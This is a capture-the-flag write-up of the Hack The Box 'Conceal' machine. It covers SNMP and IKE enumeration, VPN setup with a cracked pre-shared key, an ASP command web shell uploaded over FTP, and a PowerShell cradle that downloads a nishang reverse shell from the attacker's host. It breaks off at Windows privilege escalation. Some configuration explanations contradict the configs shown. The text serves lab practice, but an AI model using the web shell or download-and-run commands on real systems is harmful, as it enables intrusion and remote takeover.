Conceal was an engaging box to delve into advanced exploitation techniques involving VPN configurations and Windows privilege escalation.
The process began with thorough information gathering, starting with a full port scan that revealed various open UDP ports. Enumerating the ISAKMP and SNMP services provided critical insights, including a VPN password.
Utilizing strongSwan, we configured a VPN connection to the target, enabling further service enumeration. This revealed additional open ports and accessible services, including FTP and a web service.
The exploitation phase included uploading files through FTP and identifying that the server could process ASP files, allowing us to execute commands and obtain a reverse shell. We leveraged nishang for the reverse shell script.
For privilege escalation, we exploited the JuicyPotato vulnerability on Windows, utilizing a valid CLSID to gain higher privileges. This allowed us to create a new user with administrative rights, ultimately leading to root shell access.
Diagram
graph TD
    A[Information Gathering] -->|Port Scan| B[UDP Scan]
    B --> C[Enumerate ISAKMP]
    B --> D[Enumerate SNMP]
    D --> E[Configure StrongSwan]
    E --> F[New Service Enumeration]
    F --> H[Find FTP and Web Service]
    H --> I[Privilege Escalation]
    I --> J[JuicyPotato Exploit]
    J --> K[Gain Root Shell]
Information Gathering
Portscan
-
nmap -sS -Pn --open -D RND:20 10.10.10.116 -n -T4
Tried to run the enumeration on TCP ports with NMAP but without success. So, I proceeded to enumerate the UDP ports.
-
sudo nmap -sU -p- --min-rate 10000 10.10.10.116 -v
-
nmap -sUV -p 161,500 10.10.10.116 -n -T4 -v
Enumeration
ISAKMP 500/UDP
Internet Security Association and Key Management Protocol - Used to establish security keys and security associations in an IP network. Used in conjunction with the IPsec protocol to establish secure VPNs.
Tool to enumerate the service - Sends ISAKLMP packets to the host and will display any response it receives.
-
ike-scan 10.10.10.116
SNMP 161/UDP
Simple Network Management Protocol - Used to manage devices on IP networks - Can be used to monitor/configure and control network devices - Routers / Switches / Similar devices
Tool to "walk" through an SNMP agent's information tree - Listing all available information.
-
snmpwalk -v1 -c public 10.10.10.116- “-v1” specifies the version & “-c Public” - default community for many devices
Obtained the Windows version:
Hardware: Intel64 Family 6 Model 85 Stepping 7 AT/AT COMPATIBLE -
Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
Host is running VPN IKE
iso.3.6.1.2.1.1.4.0 = STRING: 'IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43
Let's use the strongSwan tool - Provides a complete solution for IPsec and IKEv2 VPNs
-
sudo apt-get install strongswan -
/etc/ipsec.conf- Here goes the Target IP - Configuration file for the VPN connection# ipsec.conf - strongSwan IPsec configuration file # basic configuration config setup # strictcrlpolicy=yes # uniqueids = no # Add connections here # VPN connection conn myvpn keyexchange=ikev1 authby=secret left=%defaultroute leftsubnet=0.0.0.0/0 right=10.10.10.116 rightsubnet=10.10.10.116/32 ike=3des-sha1-modp1024! esp=3des-sha1! ikelifetime=28800s keylife=3600s rekeymargin=3m keyingtries=1 auto=addExplanation
conn myvpn: This defines the name of the connection.keyexchange=ikev2: This specifies that you want to use the Internet Key Exchange version 2 protocol for this connectionike=aes256-sha1-modp1024!andesp=aes256-sha1!: These settings define the encryption and hash algorithms for the IKE negotiation and the ESP security protocol.left=%defaultrouteandleftsubnet=0.0.0.0/0: These options define the IP address and subnet of the "left" side of the connection (usually the "client" in a client-server connection).right=10.10.10.116andrightsubnet=0.0.0.0/0: These options define the IP address and subnet of the "right" side of the connection (usually the "server" in a client-server connection).leftauth=pskandrightauth=psk: These options specify that authentication will be done using a pre-shared key (PSK).auto=start: This specifies that the connection should be started automatically when strongSwan is started.
-
/etc/ipsec.secrets- Pre-shared key file - Here goes the found password key%any 10.10.10.116 : PSK "9C8B1A372B1878851BE2C097031B6E43" -
sudo ipsec restart- Start the service -
sudo ipsec up myvpn- Connect to the VPN - Could not connect
Maybe the password is wrong 9C8B1A372B1878851BE2C097031B6E43 - Let's check on crackstation

-
/etc/ipsec.secretsPSK "Dudecake1!" -
/etc/ipsec.confconn Conceal type=transport keyexchange=ikev1 right=10.10.10.116 authby=psk rightprotoport=tcp leftprotoport=tcp esp=3des-sha1 ike=3des-sha1-modp1024 auto=start -
sudo ipsec restart -
Ipsec start --nofork-CHILD_SA Conceal{1} established- Connection established and ready to run data
Exploitation
New Portscan
After establishing communication with the server, run the enumeration again.
-
nmap -sVC 10.10.10.116 -n -T4 -v- Sem respostas
Restarted communication with ipsec and then ran the script again
-
nmap -p- --min-rate=1000 -sT -T4 10.10.10.116
-
nmap -sC -sV -p 21,80,135,139,445,49664,49665,49666,49667,49668,49670 -sT 10.10.10.116
Abusing WEB and FTP
Since there's an open web port, I decided to enumerate directories.
-
gobuster dir -e -u http://10.10.10.116 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .php,.txt,.html --no-error -t 50 | grep -v "(Status: 403)"
-

As the enumeration showed FTP, let's connect.
-
tnftp -A 10.10.10.116
Let's create a test file to upload to the page through FTP.
-
cat teste.php
-
tnftp -A 10.10.10.116
-
http://10.10.10.116/upload/
With this, we can see that the file teste.php was uploaded, but let's see the return.
-
http://10.10.10.116/upload/teste.php
Apparently, the server cannot read a .php file. Let's try ASP instead of PHP.
-
0xdf.asp- Creates a cmd<%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%> -
http://10.10.10.116/upload/0xdf.asp?cmd=whoami- Now let's try to get a reverse shell
Getting a reverse shell. Let's use nishang.
-
raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1- Adding a line at the end of the script
-
http://10.10.10.116/upload/0xdf.asp?cmd=powershell iex(New-Object Net.Webclient).downloadstring('http://10.10.16.5:8080/Invoke-PowerShellTcp.ps1') -
nc -lvnp 443
We got the shell.
-
flagf59ed628c935850cc4d2f8fde8a83bef

Priv Escalation
JuicyPotato
-
systeminfoMicrosoft Windows 10 Enterprise - 10.0.15063 N/A Build 15063 - x64
-
whoami /priv
SeImpersonatePrivilege enabled is almost a victory PrintSpoofer - Abusing Impersonation Privileges on Windows 10 and Server 2019 | itm4n's blog
-
